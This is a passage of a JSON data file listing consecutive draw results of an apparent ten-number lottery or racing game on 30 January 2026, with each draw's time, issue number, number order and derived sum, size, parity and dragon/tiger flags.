07:08:03","preDrawIssue":33892263,"preDrawCode":"06,03,04,07,09,01,10,08,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:06:48","preDrawIssue":33892262,"preDrawCode":"06,01,07,03,02,09,08,10,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:05:33","preDrawIssue":33892261,"preDrawCode":"07,09,10,06,08,05,02,01,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:04:18","preDrawIssue":33892260,"preDrawCode":"06,03,01,10,04,07,05,02,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:03:03","preDrawIssue":33892259,"preDrawCode":"05,09,10,06,03,01,07,08,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:01:48","preDrawIssue":33892258,"preDrawCode":"05,10,02,03,09,04,07,01,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:00:33","preDrawIssue":33892257,"preDrawCode":"10,03,05,01,06,04,02,08,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:59:18","preDrawIssue":33892256,"preDrawCode":"08,01,05,07,04,06,09,03,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:58:03","preDrawIssue":33892255,"preDrawCode":"08,07,10,09,02,05,04,06,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:56:48","preDrawIssue":33892254,"preDrawCode":"01,09,03,06,05,08,02,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:55:33","preDrawIssue":33892253,"preDrawCode":"05,01,03,09,02,04,10,08,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:54:18","preDrawIssue":33892252,"preDrawCode":"04,01,08,02,09,10,07,06,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:53:03","preDrawIssue":33892251,"preDrawCode":"06,10,05,01,04,08,02,07,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:51:48","preDrawIssue":33892250,"preDrawCode":"09,01,03,06,07,08,04,10,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:50:33","preDrawIssue":33892249,"preDrawCode":"04,07,02,05,06,10,09,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:49:18","preDrawIssue":33892248,"preDrawCode":"06,08,09,04,07,02,03,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:48:03","preDrawIssue":33892247,"preDrawCode":"05,03,07,08,06,02,01,09,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:46:48","preDrawIssue":33892246,"preDrawCode":"07,09,10,01,03,06,04,05,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:45:33","preDrawIssue":33892245,"preDrawCode":"02,05,09,07,01,04,03,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:44:18","preDrawIssue":33892244,"preDrawCode":"05,06,01,08,03,02,09,07,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:43:03","preDrawIssue":33892243,"preDrawCode":"04,03,05,02,07,09,08,10,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:41:48","preDrawIssue":33892242,"preDrawCode":"04,06,07,03,02,01,08,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:40:33","preDrawIssue":33892241,"preDrawCode":"02,07,09,06,01,04,08,05,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:39:18","preDrawIssue":33892240,"preDrawCode":"05,02,04,01,08,10,03,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:38:03","preDrawIssue":33892239,"preDrawCode":"08,06,03,04,09,01,02,07,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:36:48","preDrawIssue":33892238,"preDrawCode":"06,02,07,03,05,08,09,04,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:35:33","preDrawIssue":33892237,"preDrawCode":"09,08,03,04,07,01,06,10,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:34:18","preDrawIssue":33892236,"preDrawCode":"05,09,04,02,01,08,06,07,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:33:03","preDrawIssue":33892235,"preDrawCode":"08,03,01,02,04,10,05,07,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:31:48","preDrawIssue":33892234,"preDrawCode":"05,01,09,02,08,07,10,04,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:30:33","preDrawIssue":33892233,"preDrawCode":"05,09,04,07,03,01,08,06,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:29:18","preDrawIssue":33892232,"preDrawCode":"04,08,05,10,06,07,09,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:28:03","preDrawIssue":33892231,"preDrawCode":"04,03,09,07,08,06,01,05,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:26:48","preDrawIssue":33892230,"preDrawCode":"04,02,05,06,03,07,01,10,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:25:33","preDrawIssue":33892229,"preDrawCode":"01,03,07,08,10,06,05,04,02,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:24:18","preDrawIssue":33892228,"preDrawCode":"01,04,08,09,05,07,06,03,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:23:03","preDrawIssue":33892227,"preDrawCode":"05,09,10,02,07,08,04,01,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:21:48","preDrawIssue":33892226,"preDrawCode":"01,05,06,04,09,07,02,03,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:20:33","preDrawIssue":33892225,"preDrawCode":"01,09,03,05,10,02,06,08,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:19:18","preDrawIssue":33892224,"preDrawCode":"05,04,06,09,03,07,01,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:18:03","preDrawIssue":33892223,"preDrawCode":"04,07,02,06,03,08,01,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:16:48","preDrawIssue":33892222,"preDrawCode":"06,09,01,04,08,05,03,07,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:15:33","preDrawIssue":33892221,"preDrawCode":"09,04,01,08,07,05,10,03,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:14:18","preDrawIssue":33892220,"preDrawCode":"07,08,04,02,03,09,06,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:13:03","preDrawIssue":33892219,"preDrawCode":"07,10,03,05,04,06,08,02,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:11:48","preDrawIssue":33892218,"preDrawCode":"10,09,06,02,01,04,07,08,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:10:33","preDrawIssue":33892217,"preDrawCode":"04,06,02,03,07,09,10,01,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:09:18","preDrawIssue":33892216,"preDrawCode":"04,06,08,05,01,02,10,03,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:08:03","preDrawIssue":33892215,"preDrawCode":"01,06,02,03,07,10,05,09,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:06:48","preDrawIssue":33892214,"preDrawCode":"09,06,07,02,10,05,04,03,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:05:33","preDrawIssue":33892213,"preDrawCode":"09,01,08,10,04,03,07,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:04:18","preDrawIssue":33892212,"preDrawCode":"02,08,07,04,05,03,01,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:03:03","preDrawIssue":33892211,"preDrawCode":"02,03,10,08,05,09,07,06,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:01:48","preDrawIssue":33892210,"preDrawCode":"04,08,03,09,06,05,07,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:00:33","preDrawIssue":33892209,"preDrawCode":"08,09,06,01,02,03,05,10,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:59:18","preDrawIssue":33892208,"preDrawCode":"08,07,04,01,09,03,06,02,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:58:03","preDrawIssue":33892207,"preDrawCode":"06,08,05,03,10,01,07,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:56:48","preDrawIssue":33892206,"preDrawCode":"03,02,06,04,05,10,09,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:55:33","preDrawIssue":33892205,"preDrawCode":"10,04,09,01,07,06,05,03,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:54:18","preDrawIssue":33892204,"preDrawCode":"01,07,05,08,06,10,09,02,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:53:03","preDrawIssue":33892203,"preDrawCode":"01,05,09,04,02,06,03,07,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:51:48","preDrawIssue":33892202,"preDrawCode":"10,04,01,05,09,02,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:50:33","preDrawIssue":33892201,"preDrawCode":"06,10,01,09,08,02,05,04,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:49:18","preDrawIssue":33892200,"preDrawCode":"04,09,05,01,07,08,02,03,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:48:03","preDrawIssue":33892199,"preDrawCode":"03,06,10,05,09,04,08,01,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:46:48","preDrawIssue":33892198,"preDrawCode":"05,08,07,04,02,03,06,01,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:45:33","preDrawIssue":33892197,"preDrawCode":"03,05,06,07,04,01,09,08,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:44:18","preDrawIssue":33892196,"preDrawCode":"04,09,07,02,03,10,08,01,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:43:03","preDrawIssue":33892195,"preDrawCode":"03,07,10,05,06,01,04,09,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:41:48","preDrawIssue":33892194,"preDrawCode":"02,08,10,03,01,09,06,04,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:40:33","preDrawIssue":33892193,"preDrawCode":"05,07,08,04,06,10,09,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:39:18","preDrawIssue":33892192,"preDrawCode":"05,02,03,08,04,10,01,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:38:03","preDrawIssue":33892191,"preDrawCode":"09,01,10,02,07,05,03,06,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:36:48","preDrawIssue":33892190,"preDrawCode":"07,10,02,03,09,01,04,08,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:35:33","preDrawIssue":33892189,"preDrawCode":"04,05,01,03,07,09,06,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:34:18","preDrawIssue":33892188,"preDrawCode":"04,10,02,05,03,07,09,01,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:33:03","preDrawIssue":33892187,"preDrawCode":"03,07,10,09,01,05,02,06,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:31:48","preDrawIssue":33892186,"preDrawCode":"08,09,04,10,07,01,03,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:30:33","preDrawIssue":33892185,"preDrawCode":"06,08,04,09,05,07,01,10,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:29:18","preDrawIssue":33892184,"preDrawCode":"05,08,10,09,02,01,07,06,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:28:03","preDrawIssue":33892183,"preDrawCode":"02,04,09,10,01,07,05,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:26:48","preDrawIssue":33892182,"preDrawCode":"07,08,02,06,03,04,09,10,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:25:33","preDrawIssue":33892181,"preDrawCode":"08,02,06,09,01,10,07,05,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:24:18","preDrawIssue":33892180,"preDrawCode":"03,05,07,02,09,04,01,08,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:23:03","preDrawIssue":33892179,"preDrawCode":"06,07,05,03,10,08,01,04,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:21:48","preDrawIssue":33892178,"preDrawCode":"06,10,05,07,09,02,04,03,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:20:33","preDrawIssue":33892177,"preDrawCode":"10,09,08,05,06,02,04,01,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:19:18","preDrawIssue":33892176,"preDrawCode":"10,03,09,07,05,01,08,06,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:18:03","preDrawIssue":33892175,"preDrawCode":"01,08,02,10,07,03,09,05,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:16:48","preDrawIssue":33892174,"preDrawCode":"08,09,01,03,02,07,10,04,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:15:33","preDrawIssue":33892173,"preDrawCode":"01,09,05,04,03,02,08,07,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:14:18","preDrawIssue":33892172,"preDrawCode":"07,09,01,04,03,10,02,05,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:13:03","preDrawIssue":33892171,"preDrawCode":"07,05,02,08,03,01,06,04,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:11:48","preDrawIssue":33892170,"preDrawCode":"06,04,05,10,03,02,08,01,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:10:33","preDrawIssue":33892169,"preDrawCode":"05,03,01,02,08,10,09,06,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:09:18","preDrawIssue":33892168,"preDrawCode":"09,05,06,03,04,01,07,10,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:08:03","preDrawIssue":33892167,"preDrawCode":"02,06,01,04,08,09,10,05,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:06:48","preDrawIssue":33892166,"preDrawCode":"02,07,09,08,10,04,06,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:05:33","preDrawIssue":33892165,"preDrawCode":"03,10,01,05,09,06,04,08,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:04:18","preDrawIssue":33892164,"preDrawCode":"08,01,02,03,10,04,05,07,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:03:03","preDrawIssue":33892163,"preDrawCode":"02,01,09,04,03,10,07,08,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:01:48","preDrawIssue":33892162,"preDrawCode":"10,02,06,01,09,03,04,07,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:00:33","preDrawIssue":33892161,"preDrawCode":"01,07,03,08,02,09,05,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 